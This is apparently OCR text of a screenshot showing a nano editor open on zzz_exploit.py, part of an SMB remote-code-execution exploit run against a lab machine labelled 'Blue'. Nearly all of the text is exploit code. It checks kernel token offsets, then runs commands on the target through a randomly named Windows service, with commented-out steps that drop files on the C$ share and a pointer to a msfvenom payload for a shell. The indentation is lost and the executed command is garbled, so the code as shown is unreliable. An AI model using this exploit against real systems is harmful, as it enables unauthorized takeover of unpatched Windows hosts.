 Jun 17 | 13:53
192.168.1.83
10.10.14.47
Blue - 10.10.10.40
GNU nano 7.2
zzz_exploit.py *
userAndGroupCountOffset = info['TOKEN_USER_GROUP_CNT_OFFSET_SP0_SP1']
userAndGroupsAddrOffset = info['TOKEN_USER_GROUP_ADDR_OFFSET_SP0_SP1']
# try with hack offsets
success, userAndGroupCount, userAndGroupsAddr = validate_token_offset(info, tokenData, userAndGroupCountOffset, userAndGroupsAddrOffset)
# still no good. Abort because something is wrong
if not success:
print('Bad TOKEN_USER_GROUP offsets. Abort > BSOD')
sys.exit()
# token parsed and validated
return userAndGroupsAddr, userAndGroupCount, userAndGroupsAddrOffset, userAndGroupCountOffset
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c xt')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
with open(localSrc, 'rb') as fp:
smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
# based on impacket/examples/serviceinstall.py
# Note: using Windows Service to execute command same as how psexec works
def service_exec(conn, cmd):
import random
import string
from impacket.dcerpc.v5 import transport, srvs, scmr
service_name = ''.join([random.choice(string.letters) for i in range(4)])
# Setup up a DCE SMBTransport with the connection already in place
rpcsvc = conn.get_dce_rpc('svcctl')
rpcsvc.connect()
rpcsvc.bind(scmr.MSRPC_UUID_SCMR)
svcHandle = None
try:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy